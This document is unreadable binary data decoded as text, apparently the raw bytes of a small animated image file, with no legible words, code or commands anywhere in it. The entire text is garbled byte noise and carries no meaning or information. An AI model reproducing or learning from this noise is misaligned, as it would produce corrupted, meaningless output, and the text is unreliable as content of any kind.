���1^� ���`,ʔ3���j0�@�lƢl�PQRd� �I�� �����i�*@.7p�Bj������ ]|�Pc�q�b������}-������	�^K��:�����J�e��Y��:mj�4N-��FFphU�JĐ�������ly�r�&Qs�k	U+@����v�vh=	��ķ��PwPg�@฾Yd�i��°	�-�6��M�%�.�����0|R��&.n �z�j�� � x�������%�ǐ" �.@� �*P ��O��N2��b�2�?�ү���,f;�	]E��%�� ����`���}��P"�?��*��
ڠ��O�xO�M��H}ePgP��W�4�x�]f���GФ^mm ����+M�`H�q�.M$�L�ð	�١� ���l>���ɇ,$�fM���y�tm�
� 	�p�N��w�tD��0�3�$�|�0�wo&�m�����-���B�'�ˀ�]��� Qb's�,J���������2��K��+�c晗���_쑃,���Z�pW��}�Y+�x��ֺI�_��.�$Sy�y7}��@k���� ��_ �v$I"0�<�$y"P�?1�y��$J�&#n(П/d���#ȑ�h�h�#&�Ee�$s�Mx�c��}"�
w�%	��ؤ�<����B<|�+Q�1b�JR��؉)~H���z��"F�%k�L���4m�`X�σ�U��mVD'F�8���I0v ��AA��`4���F����n��	ȹ"�|�R�,�1h��4k��Px�D��E`�3g*6q�O��> �{lt1YP�(Abd�?(3~iã#�� ����F;�}򤉕*c���-��hxr$m��Œ%�I��.������&;������$țm���Ѓ�"��c�; ����*�%�Pb��8�"#�`b���"k2� í1��Ò\��N 47/�Sa  ��&�`�Q��0�_n��%Z���(�D�� ��/��4v� �(
������γ�"�n3Pɘ����W~�e@<.1�H` 0�Ĉ��h��g�\fa���,S���p�7 ��Pd ���
�@;�3�/��b���I1� ��6�H��x�6�8���/	���&�hCO��ǟvnџ'U��B���@K�q�L�P� �!�*27m��}��S1b:J0(
��Lc&p�(�*4� �p1� ���b�)g���"���H$+�đ3�Յ�@ �R��3���+� Q	B��ъ���� �HA 1�L������D�B|H+�6Ǹc�c��%�Z}J
$�p�)����8�lCP@X�:q�/�5��(�0��'��F��z+Hc���ҟ7

%,�`��h��'>oÑY��E��*P'�­��H�#*� ��_�*	"�-T '�(���֑����#Z6�K����Z-���rE���v �E{��U)hQ>�DQD��6�X�ˀ?p >	�EX�~����< ������l He������p;�$ -pAih��H	P C#dQ@{�i)F�W	���;��
��@. ���p	;��Lf"\�n>��:7��� ����X�"����?�� �I}���Z�<R�l�5�-$��2	j�4`�ژ���1
L�` ��aP ���
�BBE!���0�@G�q   �����5�x��w�7"���)�"��䏧}E$]��F����X;����Б�< 2��A���7z"U � �u��"p�,u��]��?P��w�@"�	�)d��@��	`�+�cB��̈́mL0�n���L�i�&�s+��P� ㏅�#+x�@����GGY�ڼ���N
0('G9ڐ@��E�B�γ(��`-� �����}�(X�0<d"px�H4����S��Qƃ<� �	9��?Ɨ�.�X ��CA�)J��S
��}�T+.��C�����!�Y���c�� ���8@�x��=�(�� {yD�<����՟#X�J����<�A(Z�'���*�Z�G蠶_��0ʄ�]`�Y	��ۂKF�(LXN��}e�M�,G�9*3����2m��et��ٞ��ء�ІWԢHLb�āX�#  !� � ,    d d  � ?��u�/^��Ͳ�d�"���� �":^$��F��H�Ѐ�	�r�+V���%��(J��Ǐ_@�
J���W�r��G��[���H�D�:~�$�E^I���(�p�(H�Dу	��3c 㧯_ѿ��~����a����d�Gń>B�(��V'�E|��쁓���I)w�,I���;� 	�Wo_�۷Aɪ���1h�j]��? x �RD��!^`,��(�M �	'P��<!]e�?�@���O�m������.PfxdMXQ��:���m��f����F��AL�d ���0��߇B��o��1��q�F@a�E0�`�?"�c�#�u��� >,�<��cX�qCK0���!�T���-��b�?�SJ�Qv:q�I�Qq	}�?]p�?oE�yc$	� �l��_~U��y "	&��"2(�ACVJC��#f"H�	��S���?V���mD��г�>�}	��X�ijā�%��Q�q��VB�=>藀IA0�P$���V�a�,��O<�ʊ��Ba��1�Fz��l)���BE�M�lP
� ^�d�aFw��FmH�*��#��>��H1�?2&�D�b�Eܻ"
x�cJ�����1m���@H��N>�[�?���c!���-�eW�j��g�&���p�K	���k0a�������\�ED`E <R ���V�D$�٣���Auf����3�PCv|<KQ�qEP��F��O���>`�Nd��m� BE/�P<'$�?X��(����DպEBW`�i�9)�G�P�ǃ�f� �=���d�iE�w�9F��������W�i�C>hP�����B�0�'>�d@E��P!yB�b�1�x�2b���(���ꀠ�9%�o5����ϑ�.P�H��P�232�~"2����E9,�vo��q���
�c^���,�<�i
G��� ��-T�2��xxĖ|BC�la	q\��叴1g;��C$�����P�:e��X#�̣"<8��n>�U�eW�4`���@��D����&8Z@:��� �y��F��L�*غs��0� �����#��[%�H�(A� 'I��'�\?��#���<�jt�� ��n�,|g*6�B�1H�	D 5��0�D؁05�,� �����5Gt#�0Q-p�IX"��E8޳�1p�"FH�G*"/")@N�\PĊ�GIa����L��jQ@D"�20n�,
JB����-ڡMqm�qͩ�?Z��Gb���KT"��Bd�p3H!�
H P�"�D
K��$�%Ђ�� D!A�RD��:k]��%��@^.������">P]���6(��U���5�<��kb��#�!xp���#qSG8�� WC��Mu�rJ�.�)�H>���qbk����P���`+� hsJ���m�c���$>�Y�:���	���C��@�1M�{�Sb')� wI�4p,��~	��p�6��7��,$1	P`�9�D(`1��-O[`s�3E��;��D] 4TWKZ�B���bk�������,r�W`����'��o�������d&�!	�WB8p��*"����R��H�@`���F�J�K� 	\8���(B
Pxb̥��*�.��*�rH�
`��ε�
O����(��4%%���%��gh�,� �����D#ң�c��m f��8� ˊ=�<�Wi�W���Ћ5��r���� UAA1�á��LxB�Ѓ�\h���D4�M~gy4��v(F�M9A���HR7#0���pM�4��ey
�� ��³�p��І7b��F=��_8�:f�H;�Ԩ2P �m�� !��E� �&CA	1 ��`��uhx#6;�K\����@0Ľ�G�1%YQN0�Ã	4Y	D��:��9]%���,���hD���3���eD�9�7xv��1m�����eŲ-���C��\��"L@ρjШ� ��	ȲS��Bp���fAyʻA{4��0!m���0GOA���a�p�p  �q�:�^0$D�	J����4�?�xpÓ�8r=8���a_g;�ŞEe�q�9.!Azu��� ��`@{���ex,2�3<߳�����G7�ЃxF�k^���Pp"�-fX0�N@  ?0/E"=� �JUQ�.`�X�m���g�����M�B��ow ��
�P�ps'(��mS�</�1H�;� 
�U�����dE��b�c c`@h�"�dP@����'ЀMP�^�� 
���p�0z�q:XY�"�t�1Ĥ�#=J�w��N��g'�Fc��%�5-DX$f���p-�^�1h	7G��V�]�)pi1 p/��{7'_P@A�:������=x0�G�0M��ux�˕��Ànv� ��4�]�@ (�2�^��3?+b'��B�Y����.c�o`|���,��'x_��	��
� ې��� B�C�R(�<���9;pgK���k_�k�UK@_0Q@-$`D�X$���P�R�o �f����pUR+H~w
 ب�B_�9uF�� >�=�7���$P��.�e@��L�&	��Px l?V�
�`lރ�D�BRQ���.@A�hg@��p=E�J�RX*��V�HkO�k�=f�`����	b�v!)��
��H�	ڀ�C1J /� 	��4�	�c p�"�0\r	�����CR��G_RX��E_M0���� ���v4F�
����s�APFt� �6O`P ��������������FH0Y�I�k�&	x�a�	�0�Q�dwPl������	��	3D%�3#0P#��M6$1A	��~ ݀	F�����Dp%�k �> m`g 	�0��
�f�-�8�0��Z��I%�R��q�  �?E0�� �g���Prc��ٝ���MP��h��ZEp���	z�>&w 	��(��ycS%���� �A�a'��L0��w`�����l?Vb�֖����	���.�u�p�p	� �p��P"���怒T�:iЊ�"�W�BN�� 	g �Vd��U(���LpJ�U�����,@pƆ	���w(�R��)a"ڀ���� (�0s6���Y���2x���� gS�۩��$N�Ai���Bw+�S+'���@�0À�`���	q�um �.�����e(Hf���o9QP�����npIbN�kOP�xEo���u�p	����%�!��y��*U�iz�Qp�y�pA3#_��n T*�@����'^�`'��:��{%f{��G��x ��0� � zX�%� �Z���/F��� � G�c	� ���Lz�0� F��20q{��R`�������@���
�0�;� ڰ�
"g s���೚t����P
�v"��E�P�� ���uK��Ky	�i-�bQ�����Tr���h L�Iv�X�� ,���:J˅.
�P�P
��	�;�����c``'�� ��
�����++d7�c��A���?�ϹFK�Ң�1���(�p?Jrܓr9\���� �`�� 9�3mොu_��B�0�����:�x'��� ���p�	
��J"-�{���	�0��@�0�P�+(w � v��b�Rpn�DA2� 떮x'���@��
����pkU�{6�2��S� �a" �@�:�m�����eb+	F�4���2_ �UD������	Uil�,�`	�ؐ	k�ͦ���4�u���d���
1�@� z്0R�R�B�0��G� vYW��kM��c��i%�@ްȀ]t�
K ra{�ꞑz�@0�Bͬ����ɖ����ٻQE����О� N!�3��dKpb`� 
g����Ě� g�{���3w��!�NX@PxXv���
�Оİ�{>��Y���
�&�0�V
�K	��k���P
���0�I��xr�����x�36�Z��0��Mph�&��p� � "��S��[�Yz`Е�ې��.�0�m��x�ǁ�Xr�5c���Jr�@9,��,���K3\K�I���piL!�@q� ē<��3*@������yO,(���J1,�P

q��e@*sI*-DS��>M�@<!���q	��U[8%�	Av�	����s��̊�1���2m��`%�m0� � JL\�p��u�V���ǭ�`�i���������@3�<����l���m�k�-��������L��0�`4$�A�,Dn�~�����y��9�3��; ����pLM6'ƽ��"��P�����:�p
d�M@�M�L�6��p��2�@�T����	A	��ը is6�2*�s��V�	��P�pTkn�,-�C��?!�	�����~�
�%.�-0��x���0ب��=*-�%Wo��-�%�0����9�m�d��x�y_
!
� ��'Q]��LXK ����C�	��u'�]v�F�)�V���������N����'y	����F�s�>������c��P
>�����e�0#s� 	-��А��9M���5�l}�\��%\���p	� � >UB���{c ��G� 1K�"���:.�ޖ���n�xϹ�@������Չ�A���P
������WA��d�1���h��]�g�?�Η�z��UB0��8{������P��`�$�� � -���T���w����
-�eeP�;�W@
i'O�M �e�ь�r��/ff?�֢v�JۀJ��� r.��֚ݣ�2PT�{	�k!k�AQ�o\^v-3��Y�'����Jp4��)f�p�PB/��*Kbr������3_�<���O�����È+/��Ⱦ�fW-i� ���l� p���D!����b�ڊ�B2B�
�� ��?Q��
���<�%�m��DK�/L��D��� 2��#�Ѩ_�*=���Lj��AR(P2aă? ]�����%P>�j%�&O���������(4q��,��ᘙ��Y��� ���l�-��� Y�O
�&Q�`СÇ�8�p��G[��� ��Iö��+�F� P�*�i�?��x%XR��2��Sm_[~�fI�b�%V6��_@�!pa(�E^%�mUL��W8�?0b�P<�r*�r��bE�2^"�A@9t�E����� ��`;�ܸß����h;3�h"C+�kB�(C� �&��1��7�pd�_L�E�'N��D�C�! ������"zl��	�B�����@�"$�����"�HB���"$&� �C1>��D� âFJ�F�ypCA/���	��,� �b���Zpq"I$�t2I���F���L�y�?�x�G�,����X�%��B*�(:�Ԓ���B,���3�O�(z��gR�1�s��vd*��[���8�@�B"�� ��H�6�\�TP�kbs�XM�� )Vg2�'�G�xhR%�֟v<
M+���p�G�\�t�"��-$I�B�� 0! �¬�4�P�	��F���F��H@ 㠅$
Zb*�0� ���AД�@0ǟE��'�o"�*���2db�&���)i1Jn�b#t�;:q+�#y!&j�7PZ hU$.� �5~Ԣ���Lr�q	ZB�&���U�p$�3ܰ��̌x¸�eT"�(BU(��:�i�B�v<��R( ���� 
C%j8(�X�gB�%tBP
>���<$���#ȇ/We�!���(��-h"�"Y��%�  �@	B^�œ(� ��(չ	��"����3�I� �;4�Q��?&p  'T�����BNp�S� ?XA�؝?P<LFn��.RA lk  �
D �I�hc��� �l�H�� ��Z���B�F�+$M`��`D$��a�� 0� wm���+���� �p G�X�vP$�	I�B�B(��U�j�
V1p�%o2T�T��p �- ��@�N&�'V�@�fr���2�`Q
\4I �� ��)��+d�w6�󡣽�

b��v��T�?b�ۮ��D�0��Ƀ�5ŅB�?���qA�~(E��1�h �	��$9� ��J�DR�A�X��9��(�I�Rf��4A	_2B0 P̤�J��A�1@��:w1�p���-�?Z@D4j	�AO�H�&���*�A��	��(rY��Fj�1L.� 8���A� ��28OȌ-3Q��'.G?�d�h8)R<��� ȱ�6��%���?��"3�� �I0�C�wz%��!P�D�z��[�q�X��%PIa��>ڸ�!��Q���FA��JY4{�M` ��! (�^j�����D	���.����H :0x�@xB<1�#pPH�,R� !� � ,    d d  � e媅��0h�n9B₆#�B��aĉ���� Q�'N�9�@�̘1X|� qA�0|���!d��u맯_?@�
J��Q��n����0Z����q�H�/(���� |x��I(Q��� �0h���N����y��ߣ�p��%l������L1��Hx��	�N��<���	<x �-�&���U<�>�ʖ-�.�Ș!õ)�F���$�����$>�8!2a��
.��N�L&>��0���س��E�V�`̠��eIJL'A��Q�La���Wh�-�%Zu�P�Aa�cH��R��z�u�,��1� ��0�`�?E(�q�Y���Hh��  �耄fX�q�d@�FF@aI;z(�?�����0c�(c� �CFh�!�Il��r�A��$p P	L0fHR�i� �Xa�#wDQJ8��4����W�A'�br%!��BN (��A�Q	4XR@a�P����ш#��pxhzP��F�XR�m�N�l�"T�)"Ia��  �	P ��k�� ��B_��'EP Ej��"�i�脻/�����@�B)@D�@EGԊ� ���L-��lWH�O�P�����%E`����G@��AA10'�0�/`��VD�F7��<?���#! 0�����@\�ߌ+Z4�?s��c�.�����
.�Г���Y!�Xh���Y�P4���0�?DL7���(Ǚ�-��?[�c��"�%��Lv_X�s�N��p.���1v�BR��R�� �(7�-�@��G�V�1
:���lcL\��9؂�!�p� ��H�pPР��	0��
��򄽯�@QB
 �辻_j %0�:���J,�Cҿ� ��!�o��oh � ���5
��v8�����J��/��p +��%�$80����Pd@NCQ�
g�6ةk���P�(Xb�p��9���< D�"(�`<�X�\��Z�y
B�9�%^���@4��um�*���%W�Hx��$OX�⹊� D�H@��P-N��3$F�g8��p@G<��f�]�L��ፙaI�~��"8O,N��<�7 Q0h�X0u��D�$k�(�aF��ѓ�!6$�ب#qB@@�h�p�.�NdC���i1��k`�,p��nʊl��L�x�0�S�@�0#��r���
J	f��ru��P�� ��{�8FO���bA�a�C��\�I���G���XP��dJT�	@���y�3���7	���4bP �W����4D����"�`F4�p0�Vx %Hh�l���	b䐥}�FN\������4}$	ü��ȵ�QO�8@8�7&T3�Gb*V��(=$0h�t�U�a��`P/]>�b�2�Q�&{J`B���68����y|�{�c���
T����x�м�)��# X� (4D
.(jF7�\�vù�pGtC� �1�q�T����9Z��-d�r@$��$(@GЩ'���Nȷ�0���	�e�
@��e�(����=ʑ�P���r�$<Q���T�a�W68����O��D3�[PV�
L�p,���e�F׊�N��<�1
O8��xU(�qU�N	vM��7%a ���tP �����Z�2��
>��jN&���'�1��c��n��?r��_�Ư�P��F�� h�2@�51, ��0#2��
DH Ҁ4�fFF`BHP@�8(�	4߸���7��N�@���1oM[Q��˄R�-@��� "�4-�iC@G@�!X�&
�Q`�Ɩ��,�Q8�*O��P���2
 �ž��D���i#��dX�h� &�	M��:%Xa��-<�Y|B�
�'0�P���H�϶ �ѵ�,���_��L���6�F&T	����(�Az8ܮ��������f��W���(�(@1�Y�b�x3$Ճ5��2B�C�����ba�'�!exF�����K8���Ǯ���3P�g �'J!�R\����,>�qX�P�H��б�K_I�Y4�	��e�̩�F�G����`�uI"�xy(dawL0|�@�0����+��j50��5��H��w��Q`R8q$VM��x.pqe�Am�%.?�YX��� ��.bh#��2��t�D,`2%�:/�t���E�r!&HLLx�?��O�A� °|�@z��
��	GGw� ��s� �P
� ��wR*F�Z�#��6�[~�Jp.��V���Ov0�Pg	��	�p	�'	��	>�	i�z���P��0��c��t��,M�{�Q�t/�"@"�y4����\A�O��z 	��	� ��	�@z����&�v Ux 	���xP
�@���a4���� Ё�#U� b�����5!088��j�n��ix	�P}��	hFm�Hx�d�w����	�`N8%!!�� "�L�Wqe 	p7�J>�� ;��Y��ipRx�@g`����1�`	w�Ed@�y(�� ����zR�tⵋ4 0'�7-� �Fk�00|��_`Mg�O\dM9�x j�|��	k`�q@�d7����������?+.W�: Ҕ$U.PO`%1��;AQM�(��DR����s����M�O��(
� �	�P�p��x2�,��v*V�8��Ҏ �h���\b����g�芞@:�gГP%Cz@	���@� f��c�JI 2D (� ^�YP@�`��h@�g��'���:_�H i�ŕP5�z���̠��o�t@y������y������ s���L �����0��x�Oe��W3I�"VГ�x�dR��	� Ѡ��'�T5����P��\(OP&<0Lla'"�Qc�s0
qP
�@
����s��O�F ̱��H���ș� YҖ�I���	� �`a�?�2*�`_ �Q*R���`w �
h��'A�c@���A+H���|&q�s�0̰�P
I`$1���	8���`z�fc���� ��XO `���dy�P���s��5!���M�[g`�t�n���
�@�v�d Up*	��	�@�
ې��~�HQ�AN�b�2:3iz�	� J�	�d�Y$��;���\Ĝ�X���� ��&�{���	��
����0P�zАF����r.c���	Ը3��
�O���V���L`A����"d@b&�v^pz�����f�w �=W
�p�
�@�F���g����<�PP�gw��F�p��d����Q�)�[F�՚Y�P������ ���G����w��
��	��!���`c��������Y�G��S��YM)z.L�p�h�2�68P�F�ob�@�fv��P
�`<��wp��0� ����%%�pc~P�I����\��h`�`e���QPM����4p$c �M����\��]`8���m�t�v���`�ڐ��0%�`	��xвR��u �D�&�rz@��Z3Q�EXt�pRm�\�4�Q ���N{� �pv�D��� ڐ%�W�p(�	� 	zP��E�5�r�F��
0	���	�`t��i�H`Rv 	����	t�
������п�P�SRox`��:`���/_�i��ʕ1�� � �p���{�|=��ۺ=Y@��`v�Gw�����p��п�`�@S�`	6�QpA�`���O�Ì��v ��@"���pm�H<�����'�����`��
� �p�IW��p(� j��j7I�9A�Bc:Qp�0h��i$������ ��|�P��C��{�mp�� �{plv7
��-�pt��� ���Ѡ����m�s�!� �D ڲ�5�g�
�@��
��
#�
�0���,x�A���Ňp� 		�p�Ƶp��<+��g0�h���6	�p�0��^�ǐ�OVPiİ�@� 	���gz���=�Gvp{�� 	����	������3� &��^�ؼ�@�p��	sx��	��{��`�@����wc���t��wl@�� �
�������\�_J�S�Ǡ��ϵ�=i�\���� � i�w@�D�-����e���`�����L6� g`;`c�w�0���s�
d�:�����5
�@� �p
_ CRuo��a98/vW6�� �'2���S��`�ws�
��d�v�c�����;m�����*�z�.�Q Un`b�dy���@�p�@����C������V���y�� ��ho������ �@vw��@��	�R�K`�碉���c@� X�� ��� ��:� dys�*���	; ��$�d�3���p�0"��������W����;��
�п����3��!� \[�_} ���!`^��
�������
����Aq����p	�+��q��p����:d���IKV ,�A��p�ڰ��ǐ3�P��L@e` ;歉���	�p���H�!>��<���Ov�	����@- �m.悥k]�'�p���HH�`ޑ	c�a��-����Y������@~^�@�� Nz*,�����	G�˵ ]Р��Zkp.���[����Z��p%���M����4��@q�~P
� ��.������������~�ȰH�
�0�f�������-��ŚR��"��v�`�U &���)ْ�����	�Π�����ޯ���S^������	��� 	�Ny��A`����TɈ�0� �i��Xx�*]��v=�����G��j&�����@� ��@P�����I ��W
Ā
�5��K`[�O�����z��0��m�M��~����7Y��
���P��� ��P�)���m�	� 	05#1;�;�ڊ�q����!�[�Ȼ,���-�:��X�� ������0��'%DsR�����h�l��-;z���)�L��U��m������.��p���c�_������T�����T`WM`�N�.+�p��T�T��ϧ� �䉿(L�4y"�?<v���s�ѧY�Pۆ�#L�rE����H��L�D�r4\���xQ�	�VĠ�#�I$O|�0���D��!�oL��L�Xyb�I2x𼱓O�L�Py�u��=�y���\>�%��L��Y�\����G3J)V� i�È���B��ä�����#Cf�?/d�m���&Ǡ����jYL�J��H�3�����/p�ږ�k��\����I�*�"� ܈?%0&ph�'R#F;�(M�i��i+��2���A�$��$����bɸ�ȑla���ˆ��r��_�q�0 ��)(�x"	d� P D�A"�pb�/2�1&�s��Nzl�6��ē��GqD�6�#���Y͎;`����p;i�\~�
%��B
�L��%:P,� �L�.�$� q�(� b�&��k/,Ÿ�LH<E�[^��<ڈ��b�4�h&P��Hr&�)��ެ�R	(�C)A��!	A� 4h!h���$�jP��� ��8W�)�ڸCId!&�Z@9È&� �G2�b2�P�� ����&����%�@B�%"ן���Oh8�L�� �w	�d�	}��L�Q"��s�S�Ǌ�/�<��p`�" ɥ�{F2��[n��J#�-/]�h�;��P�0�T��� b�c�X�����N����D�dĉ����1� � 8��� ?)E�sFZ�rє�%rޔħ��6L2��0e6�C|؁^%�Hb0�T�ˊ���E<��J�C�ጂ� �V���\$h��Z��&}�(��z�p50	e=i����\h�C���0#���Ľ�ca���1���T��k)���B����r@�9�*]l�r��+���Rg��K
0�8�L�hP�dv�b����7[���ů�(aEQ��\�ԓ����(�� 0��� �U��y�,1�Ʃz6/���1Q@�$�`�5��
�v�Չ�:L �͌P�35A
���d���$����*$�!P0��&��d��2���S@x�@��� ��.NQX����&\ ZW<��~��fsd�����a2�q&����k��/J����^@�œB<��Ȱ}8+�?�P���w��&� �k:��Ҹ���3TM�*�� 9�x�(>@Q2�	0'���0�IJ�!��hP3�
h�Jh�q-	Q�҃tu;��	�Y@�Ɖ��)	�i�tP$�'O�K�E�d` ��I� �L
gЃ%vA
�r� Bp��C<��t��&�t Q1`J�i24�*
 ��. �ԍ�=��@���/�K_�є�@�c���Y�B@�'R� ��'�JF�&L�U#�I��6õ "��& S!<Y��r�F��oS1���.J& ��I�s$���Ġ����� U���b�p����}N��� GP)0�� TU�r�M�3�V5��(�	K��,��^��P�bNR'|��@��y�Z�s��%L�90h�$�+�$8>j/0�r:��)B�y���|�[�?i�$�MLb�) B�����5x�0�H�?D���DJ�"^������%2�^L�.N@(K�o��fgB����������^�kaK��"
�݅�w߄BK�� �SuD�1Xu�t�$���X�%<Qrz-�(a@��
 �P�� ��t�p��I�
��N��d�$>^A@  !� � ,    d d  � i���K4�$!q���? ^�0RćNt��A(W�h�1f�?,F�@CF��*R̬����}Ǩ����ϟ@�

t���%d°�"!\�(��Fx��ã(�8�0cfJ&PȌ���ʙ5Q� ���]�D�����/bР����$F���hD	>���PF�"g�!�ŉ�fԶEsGE���w��׵rY.OQ�>\�B�>�V���2( h�1��q&F��p"e��;w&��wl������睕��h�~���H#"n؈��?>���l�"+\p�\�wb	4�tSN?��'�P��"3�C
�9�QH��7(A�XX!( ��rЂH`H*���O���-��#�0�0#L)ct�D:NW@8A<���ql���8�d�-��ƴfd����0�h��0��aXN��Y��}!�p�*^�D�qĖ8p�d��>��eEEHቝwJx"���
1��SJ/ј N��cT����]�D�pA	�3l՘?PD��ZP`uG8����x�E!�m B	&wL�D��P�� p!�fJ� ��>��x�X���k@��L�Q�w�JXQ<�����w��@D����_�HTQ�L���&�޿V�4�����c�B�����|�Pt���d���MUb�B!(`��
,�V�TalEA�H �����s�zaVEU4�S"PU-:P%Fw�s �`r�O��[9�Pı�Q�q0 ���b!iq�����DPd�eV�i,�X���?�����CL�gEf2�,�<���I
pN��X>p@�o���Fwc���O���[��Ȅ`�a5�@3�<��e��T�kR��6ݝ��BJ0�@�(ip��A:J�h����A
�C)x�z�|{YZW�$��)�	���%3��G%V0���,!���5�5��-U8�#Α-F�
G�p�'8
�.���<��ُ*�ٱ����VH�?���3�l��?�fàH�c
��	h�s]qB�'��]�
0���?p�WkK��1���h�*�E�\A
W�@ �� q��W<�4,E���r:�A@���Ic��J%�WH�H�����:8N�<���� -�`�ߐŦ�!K-�0�3�!v`�Јc裕A��|���u���V(p�#Ql��� c��.��՘y�z�AV��%J�l��f(��^�R�@�UI�ht와�� ��-hA�"�S����g���c�(W؂gh@"�����SKɤ�}�	��@`�|�_��`1�����&wҠ� S��z�6�M
�jdD�AqF	HS� �P� 2u#�I�@f�����9�*����j�F|8l
@��{^ �_B�-P�N=d@T�B�<��@��A���>|���vQ�J7�q>!	��F�� 8���Ī�e) �B������q�$�xt������j���:�����T�>�@Ud�������@!`o���h|�ȅ &���dE�?4B_����I����Y����'�,�iD.n_�B�+Y)� ��'��E�W�`���jB.p�}I�d �6�G���hG<�A����'5��P����XE�	��6: �@q$+&��$c���t����DmY?!�|@���&�I��@��ـ���`����4�V��2�"�fb���L��ۆ��3K�d�z�#���#шF�t	2ٶ����e���L"<�3"�[��س!�4(�2I%�p ����(4�e��=��P������!����
�UZ0�w�u��
a=c�.AiO����� 2pAF9�����n8�-�юr ���#�݈I��A�n��6\M�n��A@@(��8p	'��XH����M#������p�b��z��/��\X��%$�K�bq���Nd䒽�	�@�!�LE�;�|�l�L�����R`BzC�� <x¤� F.0
\�����'^A
s�HW��s5�L�j{A(�  McP/-�^�T�Oh[�pB�"�(E)ц(8e���"A�Z�b�ȅ,F��R�"�%�W�q"�]m�U��]��W�S�x o�e��(�q�������0q�5 ���E-p�Q��ˢ���y�tS:
~OZ��W�/�2�˨d�- ���yTA��Oۀ��u���@�p�@�@� 2G��ƕp�r��SQ��1qF�E�"�D @Wq����g��@۠�Q�p� 
���
� s� �� s�q	� {X$��3��1R��� �& FWu`�1TQ`Tb�kaT�@R�@j��@��	l'��|Ā��	>W°�p� dw'��>F�R�� zC�,�4` ��;:  ��f�.�|�^�0��	���0��	�����s� ��� 	�P����[G�;�5� O3G�� �U@�ƶ1�@F5w � �����
� �p� 
� ng	�`��@�@ǀ�`��*��'�<'��7'�QI4P/� 'Q�h�Hk�z vy��py}�x�`	���`	� B~@i��*� ���+ @G%� !�	�~�Ue��&E��G6YOdpv�9yx	��̰� o�	����8� � ��	�`� �[���:OsUgK0:~�
��	_�)@J�@V�eeQT6��4�^��Ѐ�� ��#��
�`\� �@�E���@U �N�H��i��0
� +��n R%�@3��OD���L#%���Ѱ�
y�L>y�3�Ġ�p��`mB�*ѥX !LKpo�@	����Lz �e�����Qd&aw���0ð�pjq>y��p�m�p�҄��X6�Do�q�'�g
�Pd���Ee�E:���d�^��
��� ��Τ���7z 	�����R`"�"�h7����C�yM 
� ��m	RRE���4L�~�&�L{p�� ��G3���f�pk�	�P�F�� O`�p��;Pl�(	� Jpݠ� ���>���D�M0�h�T�u�0���"�r���� K�!��i �B.��q"i�|��Q 	�P�:z����R�{:�6&�`{p���� k`�m`x����@��P
�t�р2:7+�KP��-Cn s�0
�@4)�9;M�J ��ha���T�}�)��Xd��w�� �J��7!�@��c���t�B�Ԡq��f�a��� ��J�uK��79��ِ��� g�h�ʔ�0~��@�C�I���ZI�2�m�J�_��Ux��&EQ��J�����M�Q`5n�VEy��	���p��:��>1�`	f�^/;��@�;[�� #aM�[�e�2��5;>a�p�qg O LV��gN*R�0�p��Ʀ�x�l�^�����S$� �g@�<���4PO ϸua��_1�Jv�(���g �:�M�9�7Q���J�0� ��L��� ���	��}7S$� �0	�������w�H5{�&�m�
dz�PHiV4��˴�:2=;�0�	F \J�	��!�P�B1ðf��dPFP?��&��.ņl�uX�+���p� � 
{`E��l!�F5�k`o���`�5�ꗲ Ѡ����$��H�3�^�wK'y&���E5���&u�w�
z�OY�J'�y�n��{w���)	�����Pd$� Gj��z?5?K�g��#��i�P�x�� �s��H\��:���	�м�wrp����Ӛ�O(!�@�	~p}�B�`	��L�&�#�R�������p'��YCTM LDuy��P�4�	� 
�����p����`$� İ��Ay!Hb�@
s�qpkT�UT2T�� �`	��i��ȥ1;�+�<z���� m�
��
��}� ���<!�����+�ȟPlH�pÐpH�	�b���	� ڀ��o `	���WTU�V��2�	����pɌs��z�p��͹� c�O�Vu�l��Ӳ�
���EuXF����z�`��x0Rw�
hk��Ek 	2�i����X
H>�3�����Q�z���P���	�`	��	q����P��	��@����Lv�եi��q��(	� J�v� ������J0��v@
�� ��z������Ƅ�	��`)�A �mճy<�ƶu�{�က}T� ���� 	m��Pf�0h���bP
��O����
�)�.0{z΢�Ocp������0�p�� E`�n1\� �� D��XC�gP�@�`RG����#0?�5T眝����@��!$��Ͻt=۠��	�p��-�iI�l��z��q��>A=� ۰5�`1;VS5zr��Ѐ���`\���JFLO��l�
�.OE�=��
Mс�����������S�Lo@�?���[>�PJ��F<�0ې�	��LO��F�t(s�Tn��@��2���!5��l!Rը�3���3�V��!-u���3TP�{}!�-ȳ� � �� �ƹ��n�4�8G�����qĠ�|��*���0-���v,Rn }{�z�
�̿�py������F�w���а����2,H����npv�p��1P`�	��9�w��+���	��@
3�3�g����z�������giR� � ~�-Q@�/�bPg��m��v�p�-�w�����zs�`������0�z�3Pt�@-� d���$�@��iҏ
z0T����!e�����ѥ0�M��T�-� �`=1d��
P�KYFܳ
R�*\x�� ;�O ����!��i����@���Pm�`MǕ*�P���E�f5g 	�P	�L�q�AaT���>�y��u`����F��x0��������0b���I�@�(A�����	D���K�.�b�cX�R4&9�����i��;���� Q�W�P��у�I�8}�>�Q�D��ከ�%M�D��ш%L�(���"F:�#拘�c���Ҥ���.MV�b�Ν6k���iT.d�pu3��Y�6|د�V��r��HD&Q�Dy���i"CC
:�A�/���Dc%��/Q�(I�O��6��q�F��R��՚5��;�$�����}Y!r��Z��FZꕢ8�-|�-�.h�(���b���r��M�$1)��;C�4�$�֫P�@�!�@�0��m��}��e�ʏ��\�J�~b%�p�b`���$H�Dp�|jB�(�["	�h�i�����1���J��L<$�3�8Q?q�R�!E�<|a>���ob�@bA#��-���0C�'!b .� h �����à�R-����#��`�1��K���!��p�;� ��.�18��(��[t����笈�hd��	�
��D��+�'�Pb���҉K�� cN2e�e�P0���1��r�3�8#�6Ȱ�@2 �)��?#��_f��ǉ��H
����1� e3H z���JZ�	(�`�0������]�6�h�Z���Y8l�#.�`�2P}� H@7#�7��":��\h��	%�@ �H?@FaG.�
%/�Gh�� ���%'J�������&�@ʑP���E<��R0�d�	""���`��"�$r���Zh)�8(�8,(������;,�DH O`�� �f(�`B1R?⊦3$s�EL�؋/+� �V�G�� ��(R�c�_�	�����#"B
,��b@@i$A���0!�������("���.K/��݊�1��n$�P<�'vja �� @�$��@#L���w"B≋�xy�-��Ol���g�8�I�H�5�,�I���1�Tb����0��L0���%�� �K�4�����z�D*pA' �N�����.)̤D��&@�H�F(��4X�t�d'|9s�S�1�@ �B�4��?|�d�A@ �@ �A��p�����=��'T"�Ȇ%���X��p�\0�*P�"l�P.��^�c��2"F�"E`+HB���"2  �E��6�qI�	i(�N���c�E� �<� 
